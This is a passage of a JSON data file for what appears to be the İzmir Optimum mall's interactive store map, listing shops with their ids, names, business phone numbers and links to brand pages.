                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AVON</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/avon\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/avon"
            },
            {
                "id": "K0_store_203",
                "title": "AYAKKABI DÜNYASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AYAKKABI DÜNYASI</div><a href=\\\"tel:02322738040\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 80 40</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ayakkabi-dunyasi\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ayakkabi-dunyasi"
            },
            {
                "id": "K0_store_114A",
                "title": "BARGELLO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BARGELLO</div><a href=\\\"tel:4440274\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 02 74</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bargello\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bargello"
            },
            {
                "id": "K0_store_212",
                "title": "BERSHKA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BERSHKA</div><a href=\\\"tel:02325022161\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 502 21 61</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bershka\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bershka"
            },
            {
                "id": "K0_store_235",
                "title": "GAP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GAP</div><a href=\\\"tel:02323865033\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 386 50 33</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/gap\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/gap"
            },
            {
                "id": "K0_store_101",
                "title": "NOCTURNE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NOCTURNE</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/nocturne\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/nocturne"
            },
            {
                "id": "K0_store_128",
                "title": "BILT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BILT</div><a href=\\\"tel:02322738454\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 54</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bilt\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bilt"
            },
            {
                "id": "K1_store_237",
                "title": "FRUITBOX",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FRUITBOX</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/fruitbox\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/fruitbox"
            },
            {
                "id": "K0_store_126",
                "title": "BOSCH",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BOSCH</div><a href=\\\"tel:05017506776\\\" style=\\\"color: #fff; font-size: 16px;\\\">0501 750 67 76</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bosch\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bosch"
            },
            {
                "id": "K0_store_82",
                "title": "KARCHER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KARCHER</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/karcher\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/karcher"
            },
            {
                "id": "K0_store_306",
                "title": "HOBBIEZ WORLD",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HOBBIEZ WORLD</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/hobbiez-world\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/hobbiez-world"
            },
            {
                "id": "KE1_store_60",
                "title": "CEPAX",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CEPAX</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/cepax\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/cepax"
            },
            {
                "id": "K0_store_105",
                "title": "CERAN SAAT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CERAN SAAT</div><a href=\\\"tel:02322738380\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 80</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ceran-saat\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ceran-saat"
            },
            {
                "id": "K0_store_210",
                "title": "CHIMA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CHIMA</div><a href=\\\"tel:02325041193\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 504 11 93</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/chima\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/chima"
            },
            {
                "id": "K0_store_89",
                "title": "COLINS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">COLINS</div><a href=\\\"tel:02322738315\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/colins\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/colins"
            },
            {
                "id": "K0_store_200",
                "title": "COLUMBIA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">COLUMBIA</div><a href=\\\"tel:08502834657\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 283 46 57</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/columbia\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/columbia"
            },
            {
                "id": "K0_store_121",
                "title": "ÇİLEK KONSEPT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ÇİLEK KONSEPT</div><a href=\\\"tel:02322738446\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 46</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/cilek-konsept\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/cilek-konsept"
            },
            {
                "id": "K0_store_303",
                "title": "DAGİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DAGİ</div><a href=\\\"tel:08502597536\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 259 75 36</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/dagi\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/dagi"
            },
            {
                "id": "K0_store_400",
                "title": "GÜRGENÇLER KİOSK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GÜRGENÇLER KİOSK</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/gurgencler-ki-osk\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/gurgencler-ki-osk"
            },
            {
                "id": "K0_store_305",
                "title": "DAVID WALKER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DAVID WALKER</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/david-walker\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/david-walker"
            },
            {
                "id": "K0_store_237",
                "title": "DEFACTO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEFACTO</div><a href=\\\"tel:02322738211\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 11</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/defacto\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/defacto"
            },
            {
                "id": "K0_store_218",
                "title": "DEICHMANN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEICHMANN</div><a href=\\\"tel:02322385798\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 238 57 98</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/deichmann\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/deichmann"
            },
            {
                "id": "K0_store_104",
                "title": "ECROU",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ECROU</div><a href=\\\"tel:05318828901\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 882 89 01</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ecrou\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ecrou"
            },
            {
                "id": "K0_store_119",
                "title": "ELİT OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ELİT OPTİK</div><a href=\\\"tel:02322738231\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 31</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/elit-optik\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/elit-optik"
            },
            {
                "id": "K0_store_232",
                "title": "ELLE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ELLE</div><a href=\\\"tel:02322909742\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 290 97 42</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/elle\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/elle"
            },
            {
                "id": "K0_store_230",
                "title": "EMO OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EMO OPTİK</div><a href=\\\"tel:02325041191\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 504 11 91</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/emo-optik\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/emo-optik"
            },
            {
                "id": "K0_store_88",
                "title": "EVE SHOP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EVE SHOP</div><a href=\\\"tel:08503931000\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 393 10 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/eve-shop\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/eve-shop"
            },
            {
                "id": "K0_store_125",
                "title": "FENERIUM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FENERIUM</div><a href=\\\"tel:02322738257\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 57</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/fenerium\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/fenerium"
            },
            {
                "id": "K0_store_204",
                "title": "FLO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FLO</div><a href=\\\"tel:08502903356\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 290 33 56</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/flo\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/flo"
            },
            {
                "id": "K0_store_122",
                "title": "FLORMAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FLORMAR</div><a href=\\\"tel:05330310205\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 031 02 05</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/flormar\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/flormar"
            },
            {
                "id": "K0_store_120",
                "title": "BRANDEYES OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BRANDEYES OPTİK</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/brandeyes-opti-k\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/brandeyes-opti-k"
            },
            {
                "id": "K0_store_217",
                "title": "GLORİA JEANS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GLORİA JEANS</div><a href=\\\"tel:05316509004\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 650 90 04</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/gloria-jeans\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/gloria-jeans"
            },
            {
                "id": "K0_store_207",
                "title": "GMG",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GMG</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/gmg\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/gmg"
            },
            {
                "id": "K0_store_118",
                "title": "GRATIS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GRATIS</div><a href=\\\"tel:08502106900\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 210 69 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/gratis\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/gratis"
            },
            {
                "id": "K0_store_301",
                "title": "HAKAN DÖVİZ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HAKAN DÖVİZ</div><a href=\\\"tel:02322520212\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 252 02 12</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/hakan-doviz\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/hakan-doviz"
            },
            {
                "id": "K0_store_286",
                "title": "HARLEY DAVIDSON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HARLEY DAVIDSON</div><a href=\\\"tel:02322109595\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 210 95 95</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/harley-davidson\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/harley-davidson"
            },
            {
                "id": "K0_store_103",
                "title": "HATEMOĞLU",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HATEMOĞLU</div><a href=\\\"tel:02322738282\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 82</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/hatemoglu\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/hatemoglu"
            },
            {
                "id": "K0_store_302",
                "title": "HOTİÇ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HOTİÇ</div><a href=\\\"tel:02322738326\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 26</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/hotic\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/hotic"
            },
            {
                "id": "K0_store_240",
                "title": "ISABELLA SILVER-GÜMÜŞ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ISABELLA SILVER-GÜMÜŞ</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/isabella-silver-gumus\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/isabella-silver-gumus"
            },
            {
                "id": "K0_store_226",
                "title": "JACK & JONES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JACK & JONES</div><a href=\\\"tel:02322738378\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 78</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/jack-jones\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/jack-jones"
            },
            {
                "id": "K0_store_210B",
                "title": "JIMMY KEY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JIMMY KEY</div><a href=\\\"tel:02325025862\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 502 58 62</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/jimmy-key\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/jimmy-key"
            },
            {
                "id": "K0_store_80",
                "title": "KAHVE DİYARI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KAHVE DİYARI</div><a href=\\\"tel:02322738180\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 80</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/kahve-diyari\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/kahve-diyari"
            },
            {
                "id": "K0_store_79",
                "title": "KASABA ACTIVE SPORTS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KASABA ACTIVE SPORTS</div><a href=\\\"tel:05330369044\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 036 90 44</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/kasaba-active-sports\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/kasaba-active-sports"
            },
            {
                "id": "K0_store_99",
                "title": "KOKOŞ ACCESSORIES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KOKOŞ ACCESSORIES</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/kokos-accessories\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/kokos-accessories"
            },
            {
                "id": "K0_store_219",
                "title": "LEE&WRANGLER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LEE&WRANGLER</div><a href=\\\"tel:02326082566\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 608 25 66</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/lee-wrangler\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/lee-wrangler"
            },
            {
                "id": "K0_store_202",
                "title": "LEVI'S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LEVI\\'S</div><a href=\\\"tel:08504200501\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 420 05 01</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/levi-s\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/levi-s"
            },
            {
                "id": "K0_store_112",
                "title": "LG",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LG</div><a href=\\\"tel:05321733491\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 173 34 91</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/lg\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/lg"
            },
            {
                "id": "K0_store_215",
                "title": "LİZAY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LİZAY</div><a href=\\\"tel:05342280652\\\" style=\\\"color: #fff; font-size: 16px;\\\">0534 228 06 52</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/lizay\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/lizay"
            },
            {
                "id": "K0_store_87",
                "title": "LOFT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LOFT</div><a href=\\\"tel:02322738183\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 83</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/loft\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/loft"
            },
            {
                "id": "K0_store_114",
                "title": "FREDERIC PATRIC PARFUM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FREDERIC PATRIC PARFUM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/frederic-patric-parfum\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/frederic-patric-parfum"
            },
            {
                "id": "K0_store_107",
                "title": "LTB",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LTB</div><a href=\\\"tel:02322738181\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 81</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ltb\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ltb"
            },
            {
                "id": "K0_store_209",
                "title": "LUFIAN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LUFIAN</div><a href=\\\"tel:02322904941\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 290 49 41</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/lufian\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/lufian"
            },
            {
                "id": "K0_store_225",
                "title": "MAVİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAVİ</div><a href=\\\"tel:05302317932\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 231 79 32</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/mavi\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/mavi"
            },
            {
                "id": "K0_store_106",
                "title": "MEDIA MARKT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MEDIA MARKT</div><a href=\\\"tel:08502221500\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 222 15 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/media-markt\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/media-markt"
            },
            {
                "id": "K0_store_117",
                "title": "MI STORE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MI STORE</div><a href=\\\"tel:05434473535\\\" style=\\\"color: #fff; font-size: 16px;\\\">0543 447 35 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/mi-store\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/mi-store"
            },
            {
                "id": "K0_store_220",
                "title": "MISSHA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MISSHA</div><a href=\\\"tel:02325043894\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 504 38 94</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/missha\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/missha"
            },
            {
                "id": "K0_store_86",
                "title": "MİON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MİON</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/mion\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/mion"
            },
            {
                "id": "K0_store_123",
                "title": "MUSCENT PERFUME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MUSCENT PERFUME</div><a href=\\\"tel:05406872368\\\" style=\\\"color: #fff; font-size: 16px;\\\">0540 687 23 68</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/muscent-perfume\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/muscent-perfume"
            },
            {
                "id": "K0_store_231",
                "title": "NARAMAXX",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NARAMAXX</div><a href=\\\"tel:02325022806\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 502 28 06</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/naramaxx\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/naramaxx"
            },
            {
                "id": "K0_store_227",
                "title": "NAUTICA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NAUTICA</div><a href=\\\"tel:02326089001\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 608 90 01</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/nautica\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/nautica"
            },
            {
                "id": "K0_store_95",
                "title": "OXXO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">OXXO</div><a href=\\\"tel:02322738269\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 69</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/oxxo\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/oxxo"
            },
            {
                "id": "K0_store_236",
                "title": "PERFUME POINT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PERFUME POINT</div><a href=\\\"tel:02325031764\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 503 17 64</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/perfume-point\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/perfume-point"
            },
            {
                "id": "K0_store_228",
                "title": "PULL&BEAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PULL&BEAR</div><a href=\\\"tel:02322908211\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 290 82 11</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/pull-bear\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/pull-bear"
            },
            {
                "id": "K0_store_108",
                "title": "REEMA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">REEMA</div><a href=\\\"tel:02163609999\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 360 99 99</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/reema\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/reema"
            },
            {
                "id": "K0_store_110",
                "title": "SIEMENS",
                "action": "default",
